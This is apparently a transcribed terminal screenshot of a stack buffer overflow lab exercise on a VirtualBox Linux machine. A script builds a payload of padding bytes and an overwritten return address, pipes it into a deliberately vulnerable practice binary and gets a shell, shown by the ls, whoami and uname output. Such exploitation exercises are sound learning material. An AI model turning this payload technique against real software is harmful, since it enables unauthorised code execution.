 Terminal - rdrg@rdrg-VirtualBox: ~/Documents/stack_1
File Edit View Terminal Tabs Help
rdrg@rdrg-VirtualBox: ~/Documents/stack_1 × rdrg@rdrg-VirtualBox: ~/Documents/stack_1 × rdrg@rdrg-VirtualBox: ~/Pictures ×
rdrg@rdrg-VirtualBox:~/Documents/stack_1$ cat ./build_execve_payload.sh
#!/bin/sh
(python -c "print 'A'*64 + 'B'*4 + '\xbd\xd9\xff\xff'") > execve_payload;
rdrg@rdrg-VirtualBox:~/Documents/stack_1$ ./build_execve_payload.sh
rdrg@rdrg-VirtualBox:~/Documents/stack_1$ cat execve_payload - | ./stack1
your input = AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB����
ls
build.sh build_true_payload.sh demo.yml peda-session-dash.txt stack1.c test_execve.c
build_execve_payload.sh cmd execve_payload peda-session-stack1.txt stack_demo.gif test_payload
build_test_payload.sh core payload stack1 test_execve true_payload
whoami
rdrg
uname
Linux
^C
rdrg@rdrg-VirtualBox:~/Documents/stack_1$